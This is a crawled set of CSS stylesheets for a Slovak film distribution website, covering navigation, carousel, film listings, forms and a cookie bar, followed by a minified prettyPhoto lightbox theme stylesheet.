.nav a:hover {
  background-color: #BB000E;
  color: #fff;
}
.nav a.active {
  background-color: #fff;
  color: #141414;
}
@media only screen and (max-width: 768px) {
  .nav {
    float: none;
    clear: both;
  }
  .nav h2 {
    display: block;
    background: #BB000E;
    text-align: center;
    font-size: 20px;
    text-transform: uppercase;
    color: #fff;
    margin: 20px;
    padding: 10px 0;
  }
  .nav ul {
    display: none;
    margin: -20px 30px 20px 30px;
    background: #141414;
    padding: 20px;
  }
  .nav ul li {
    float: none;
  }
  .nav ul a {
    display: block;
  }
  .nav ul a:hover {
    color: #BB000E;
  }
}
@media only screen and (max-width: 920px) {
  .nav a {
    padding: 9px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 640px) {
  .logo {
    float: none;
    display: block;
    text-align: center;
  }
  .header-actions {
    float: none;
    margin: 0 30px;
  }
}
@media only screen and (max-width: 480px) {
  .header-actions ul,
  .header-actions ul li,
  .header-actions form {
    float: none;
  }
  .header-actions ul {
    text-align: center;
    margin: 0 0 10px 0;
  }
  .header-actions ul li {
    display: inline-block;
  }
  .header-actions form {
    width: 100%;
    overflow: hidden;
    margin: 0;
  }
}
.footer {
  background: #141414;
  padding: 25px 0;
}
.footer > .inner {
  max-width: 990px;
  margin: 0 auto;
}
.footer p {
  margin: 0;
}
.footer a {
  color: #fff;
  text-decoration: none;
}
.footer .partners {
  float: left;
}
.footer .partners img {
  margin: 0 20px 0 0;
}
.footer .copy {
  float: right;
  color: #fff;
  margin: 17px 0;
}
@media only screen and (max-width: 768px) {
  .footer .partners,
  .footer .copy {
    float: none;
    text-align: center;
  }
}
.intro img {
  max-width: 100%;
  width: auto;
}
.intro .carousel {
  margin: 0;
}
.intro .slick-slide {
  position: relative;
}
.intro .intro-links {
  position: absolute;
  width: 100%;
  bottom: 20px;
  text-align: center;
}
.intro .intro-links a {
  display: inline-block;
  text-transform: uppercase;
  text-decoration: none;
  background: #141414;
  color: #fff;
  padding: 10px 15px;
  font-size: 110%;
  margin: 5px;
  border-radius: 3px;
}
.intro .intro-links a:hover {
  background: #BB000E;
}
.intro .intro-text {
  position: absolute;
  left: 0;
  top: 50%;
  font-family: 'Dosis', sans-serif;
  text-transform: uppercase;
  margin: -55px 0 0 0;
}
.intro .intro-text span {
  float: left;
  clear: left;
  margin: 0 0 5px 0;
}
.intro .intro-text .intro-title {
  font-size: 250%;
  color: #fff;
  background: #BB000E;
  padding: 10px 20px;
  font-weight: 600;
}
.intro .intro-text .intro-info {
  padding: 10px 20px;
  background: #fff;
  font-size: 140%;
  font-weight: 600;
  color: #000;
}
.intro-controls {
  position: relative;
  text-align: center;
  padding: 20px 0 28px 0;
}
.intro-controls .intro-dots {
  display: inline-block;
}
.intro-controls .button,
.intro-controls .slick-dots,
.intro-controls li {
  position: static;
  display: inline-block;
  width: auto;
  margin: 0;
  padding: 0;
  list-style: none;
}
.intro-controls .slick-dots {
  height: 14px;
}
.intro-controls .slick-dots,
.intro-controls .slick-dots li {
  margin: 0;
  padding: 0;
  height: auto;
  vertical-align: top;
}
.intro-controls .slick-dots li button:before {
  content: normal;
  display: none;
}
.intro-controls .slick-dots button {
  width: 12px;
  height: 12px;
  border: 1px solid #939393;
  border-radius: 50%;
  margin: 1px 2px;
  line-height: 12px;
}
.intro-controls .slick-dots .slick-active button {
  background: #BB000E;
  border: 1px solid #BB000E;
}
.intro-controls .intro-prev,
.intro-controls .intro-next {
  cursor: pointer;
  width: 20px;
  display: inline-block;
  height: 14px;
  overflow: hidden;
  text-align: left;
  text-indent: -9999px;
  background: url(../files/images/layout/intro-carousel.png) no-repeat;
  vertical-align: top;
}
.intro-controls .intro-prev {
  background-position: 0 0;
}
.intro-controls .intro-prev:hover {
  background-position: 0 -14px;
}
.intro-controls .intro-next {
  background-position: -20px 0;
}
.intro-controls .intro-next:hover {
  background-position: -20px -14px;
}
@media only screen and (max-width: 768px) {
  .boxes {
    text-align: center;
  }
  .boxes .box {
    display: block;
    width: auto;
    max-width: 320px;
  }
  .boxes .box-img img {
    width: 100%;
  }
  .intro .intro-links {
    position: static;
    margin: 10px 0 0 0;
  }
  .intro .intro-text {
    top: 30%;
  }
  .intro .intro-text .intro-title {
    font-size: 180%;
  }
  .intro .intro-text .intro-info {
    font-size: 120%;
  }
}
.center {
  text-align: center;
}
.right {
  text-align: right;
}
h1,
h2,
h3,
h4,
h5 {
  font-family: 'Dosis', sans-serif;
  font-weight: 600;
}
h2 {
  font-size: 32px;
}
h3 {
  font-size: 25px;
}
h4 {
  font-size: 20px;
}
h5 {
  font-size: 17px;
}
a {
  color: #db2c31;
}
a:hover {
  color: #000;
}
.button {
  background-color: #BB000E;
  background-image: linear-gradient(to bottom, #BB000E, #B21116);
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  padding: 7px 32px 7px 20px;
  color: #fff;
  text-decoration: none;
  font-weight: 700;
  position: relative;
  border: 0;
}
.button:after {
  content: '';
  display: block;
  position: absolute;
  right: 16px;
  top: 50%;
  margin: -5px 0 0 0;
  width: 6px;
  height: 10px;
  background: url(../files/images/layout/button.png) no-repeat;
}
input.button {
  padding-right: 20px;
}
.button-silver {
  background-color: #FFFFFF;
  background-image: linear-gradient(to bottom, #FFFFFF, #EDEDED);
  color: #000;
}
.button-silver:after {
  background: url(../files/images/layout/button-silver.png) no-repeat;
}
.play,
.download {
  padding: 0 0 0 24px;
  margin: 0 18px 4px 0;
  font-weight: 600;
  background: url(../files/images/layout/ico-play.png) no-repeat left;
  white-space: nowrap;
  display: inline-block;
}
.play.active,
.download.active {
  color: #323232;
  text-decoration: none;
}
.download {
  background: url(../files/images/layout/ico-download.png) no-repeat left;
  margin-bottom: 0;
  padding-left: 32px;
}
.article {
  background: #fff;
  padding: 20px 40px;
  font-size: 15px;
  line-height: 1.5;
}
.article h1 {
  color: #db2c31;
  font-size: 45px;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0 0 20px 0;
}
.article p {
  margin: 0 0 1.5em 0;
}
.article ul {
  margin: 2em 10px;
  padding: 0;
  list-style: none;
}
.article ul li {
  padding: 0 0 0 18px;
  background: url(../files/images/layout/li.png) no-repeat 0 0.5em;
  margin: 6px 0;
}
.datatable {
  width: 100%;
}
.datatable th {
  background: #141414;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Dosis', sans-serif;
  font-weight: 700;
  text-align: left;
  padding: 9px 18px;
}
.datatable td {
  font-size: 14px;
  border: 1px solid #E5E5E5;
  padding: 8px 18px;
}
.form {
  border: 5px solid #F0F0F1;
  padding: 20px 25px;
}
.form table {
  width: 100%;
}
.form td {
  padding: 10px 10px;
}
.form input[type=text],
.form input[type=email],
.form input[type=password] {
  border: 1px solid #D8D9DB;
  width: 90%;
  padding: 7px 4%;
  margin: 6px 0 0 0;
}
.form input[type=checkbox],
.form input[type=radio] {
  vertical-align: middle;
  margin: 0 6px 0 0;
  position: relative;
  top: -2px;
}
.form .req {
  color: #db2c31;
}
@media only screen and (max-width: 768px) {
  .form td {
    display: block;
  }
  .article {
    padding: 20px 20px;
  }
}
.company {
  float: right;
}
.detail {
  padding: 20px;
}
.detail .subtitle {
  font-size: 18px;
  margin: -22px 0 28px 0;
}
.detail img {
  max-width: 100%;
  height: auto;
}
.detail .cols {
  clear: both;
}
.detail .col-left {
  float: left;
  width: 45.26315789473684%;
}
.detail .col-right {
  float: right;
  width: 52.63157894736842%;
}
.detail h3 {
  font-size: 20px;
  margin: 0;
  text-transform: uppercase;
}
.cover {
  display: block;
  margin: 0 0 20px 0;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.4);
}
.gallery {
  margin: 0 0 20px 0;
}
.gallery ul {
  font-size: 0;
  text-align: justify;
  -ms-text-justify: distribute-all-lines;
}
.gallery ul,
.gallery ul li {
  margin: 0;
  padding: 0;
  list-style: none;
  background: none;
}
.gallery ul:after {
  content: '';
  width: 100%;
}
.gallery ul li {
  display: inline-block;
}
.gallery ul li img {
  display: block;
  margin: 0 0 1px 0;
}
.video {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
}
.video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.links {
  margin: 1em 0;
}
.summary {
  margin: 2em 0;
  width: 100%;
}
.summary th,
.summary td {
  border-top: 1px solid #E3E3E3;
  border-bottom: 1px solid #E3E3E3;
  padding: 9px 10px 8px 10px;
}
.summary th {
  text-align: left;
  text-transform: uppercase;
  font-weight: 700;
}
h3 ~ .summary {
  margin-top: 8px;
}
@media only screen and (max-width: 768px) {
  .detail .col-left,
  .detail .col-right {
    float: none;
    width: auto;
  }
  .detail .col-left {
    max-width: 430px;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 480px) {
  .gallery ul li {
    display: block;
  }
  .gallery ul li img {
    width: 100%;
    height: auto;
  }
}
.clear {
  clear: both;
}
.red,
.error {
  color: red;
}
.success {
  color: green;
}
#hs-text {
  width: calc(100% - 70px);
}
/*Homepage-banner*/
.flash-banner {
  position: relative;
  width: 106.666666%;
}
.flash-banner object,
.flash-banner embed {
  position: absolute;
  width: 106.666666%;
  height: 100%;
  top: 0;
  left: -6.4%;
  cursor: pointer;
}
/*Film-boxes*/
.film-boxes-out {
  width: 103%;
  overflow: hidden;
}
.film-boxes {
  width: 100%;
  padding: 1em 0 0 0;
}
.fbr-box {
  text-align: center;
  float: left;
  padding: 0 3% 2em 0;
  width: 47%;
  /* 100/2 - 3 */
  transition: 0.3s color linear;
}
.fbr-box:nth-child(2n + 1) {
  clear: left;
}
@media only screen and (min-width: 368px) {
  .fbr-box {
    width: 30.333%;
    /* 100/3 - 3 */
  }
  .fbr-box:nth-child(2n + 1) {
    clear: none;
  }
  .fbr-box:nth-child(3n + 1) {
    clear: left;
  }
}
@media only screen and (min-width: 648px) {
  .fbr-box {
    width: 22%;
    /* 100/4 - 3 */
  }
  .fbr-box:nth-child(3n + 1) {
    clear: none;
  }
  .fbr-box:nth-child(4n + 1) {
    clear: left;
  }
}
@media only screen and (min-width: 800px) {
  .fbr-box {
    width: 17%;
    /* 100/5 - 3 */
  }
  .fbr-box:nth-child(4n + 1) {
    clear: none;
  }
  .fbr-box:nth-child(5n + 1) {
    clear: left;
  }
}
.fbr-box img {
  width: 100%;
  padding-bottom: 8px;
}
.fbr-box:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.fbr-box a {
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
}
.fbr-box em {
  display: block;
  padding-top: 3px;
  font-style: normal;
  font-weight: normal;
}
/* Detail filmu */
.name-original {
  text-transform: uppercase;
  font-weight: bold;
  line-height: 1.6em;
}
.p-info-toggle {
  text-align: right;
}
.fb-like-box,
.fb-like-box span,
.fb-like-box.fb_iframe_widget span iframe {
  width: 100% !important;
}
/* forms */
.label-empty {
  display: block;
  margin-bottom: 6px;
}
/* user-menu */
.user-menu {
  text-align: right;
  margin-bottom: 1em;
}
.user-menu a {
  white-space: nowrap;
}
.user-menu .button {
  margin-left: .6em;
}
@media only screen and (max-width: 572px) {
  .show-username {
    display: block;
    margin-bottom: 1em;
  }
  .user-menu a {
    line-height: 3em;
  }
}
/* news presszone */
.pressNews {
  width: 100%;
  margin-bottom: 20px;
  border: 1px solid #e3e3e2;
  position: relative;
  overflow: hidden;
}
.article .pressDate {
  display: block;
  float: left;
  margin: 0;
  padding: 0 .5em;
  color: #999;
  line-height: 46px;
}
.pressMore {
  display: block;
  position: absolute;
  top: 12px;
  right: 4px;
  padding: 0;
}
.pressNews h3 {
  font-size: 1.3em;
  margin: 6px 0 0 0;
  padding: 0 0 8px 0;
}
.pressNews h3,
.pressDetail {
  padding-left: 95px;
  padding-right: 100px;
}
span.neprectene {
  background: #D83430;
  border-radius: 20px;
  color: #FFFFFF;
  margin-left: 0.5em;
  padding: 1px 0.6em;
}
@media only screen and (max-width: 485px) {
  .article .pressDate {
    float: none;
  }
  .pressNews h3,
  .pressDetail {
    padding: 0 .5em .5em .5em;
  }
}
/* menu neprectenych */
li#mm-press {
  position: relative;
}
#neprectenych {
  position: absolute;
  top: 4px;
  right: -1px;
  cursor: pointer;
  color: #fff;
  background: #b41e1b;
  font-size: 0.6em;
  line-height: .6em;
  height: .6em;
  padding: 4px 5px;
  border-radius: 20px;
  display: block;
}
.sharebuttons{
    text-align: center;
    margin-top: 21px;
}
.datum.news{
    position:relative;
}
.sharebuttons.news{
    position: absolute;
    top: 0px;
    right: 0px;
    margin: 0px;
}

.sharebuttons.film{
  margin: 10px 0px;
}
/* CSS Document */
.cookies_bar {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	background-color: rgba(0,0,0,0.86);
	border-top: 1px solid #d9d9d9;
	z-index: 10009;
	padding-bottom: 10px
}
.cookies_bar, .cookies_bar a {
	color: #f2f2f2
}
.cookies_bar .hidden {
	display: none
}
.cookies_bar_option_checkbox, .cookies_bar_option_title {
	display: inline-block;
	margin-right: 5px
}
.cookies_bar_option_title {
	font-weight: 700
}
.cookies_bar_option_description {
	display: block
}
@media all and (max-width:400px) {
.cookies_bar_option_description {
	display: none
}
}
.cookies_bar_accept, .cookies_bar_custom {
	border: 0;
	background-color: #ffffff;
	color: #000;
	font-size: 14px;
	cursor: pointer;
	padding: 5px 10px;
	margin-left: 10px
}
.cookies_bar_custom {
	background-color: #eee;
	color: #222
}
.cookies_bar_details {
	margin-left: 10px;
	font-size: 12px
}
.cookies_bar_details:hover {
	text-decoration: underline;
	cursor: pointer
}
.cookies_bar_title {
	padding: 0 10px;
	text-align: center;
	font-size: 18px;
	font-weight: 600;
	margin-top: 18px
}
.cookies_bar_description {
	padding: 0 10px;
	margin-top: 5px;
	text-align: center;
}
.cookies_bar_option {
	padding: 0 10px;
	margin-bottom: 10px
}
.cookies_bar.hidden {
	bottom: -100%
}
.cookies_bar button {
	border-radius: 2px
}
.cookies_bar_inner{
	text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.itafilm.sk/novinka/detail/PRETTYPHOTO/prettyPhoto.css
body_size: 2773
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(PRETTYPHOTO/images/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(PRETTYPHOTO/images/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(PRETTYPHOTO/images/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(PRETTYPHOTO/images/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(PRETTYPHOTO/images/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(PRETTYPHOTO/images/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(PRETTYPHOTO/images/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(PRETTYPHOTO/images/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(PRETTYPHOTO/images/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(PRETTYPHOTO/images/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(PRETTYPHOTO/images/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(PRETTYPHOTO/images/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(PRETTYPHOTO/images/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(PRETTYPHOTO/images/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(PRETTYPHOTO/images/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(PRETTYPHOTO/images/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(PRETTYPHOTO/images/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(PRETTYPHOTO/images/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(PRETTYPHOTO/images/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(PRETTYPHOTO/images/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(PRETTYPHOTO/images/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(PRETTYPHOTO/images/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(PRETTYPHOTO/images/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(PRETTYPHOTO/images/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(PRETTYPHOTO/images/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(PRETTYPHOTO/images/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(PRETTYPHOTO/images/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(PRETTYPHOTO/images/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(PRETTYPHOTO/images/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(PRETTYPHOTO/images/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(PRETTYPHOTO/images/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(PRETTYPHOTO/images/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(PRETTYPHOTO/images/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(PRETTYPHOTO/images/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(PRETTYPHOTO/images/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(PRETTYPHOTO/images/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(PRETTYPHOTO/images/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(PRETTYPHOTO/images/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(PRETTYPHOTO/images/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(PRETTYPHOTO/images/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(PRETTYPHOTO/images/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(PRETTYPHOTO/images/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(PRETTYPHOTO/images/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(PRETTYPHOTO/images/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(PRETTYPHOTO/images/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(PRETTYPHOTO/images/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(PRETTYPHOTO/images/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(PRETTYPHOTO/images/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(PRETTYPHOTO/images/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(PRETTYPHOTO/images/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(PRETTYPHOTO/images/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(PRETTYPHOTO/images/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(PRETTYPHOTO/images/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(PRETTYPHOTO/images/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(PRETTYPHOTO/images/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(PRETTYPHOTO/images/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(PRETTYPHOTO/images/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(PRETTYPHOTO/images/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(PRETTYPHOTO/images/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(PRETTYPHOTO/images/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(PRETTYPHOTO/images/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(PRETTYPHOTO/images/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(PRETTYPHOTO/images/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(PRETTYPHOTO/images/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(PRETTYPHOTO/images/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(PRETTYPHOTO/images/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(PRETTYPHOTO/images/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
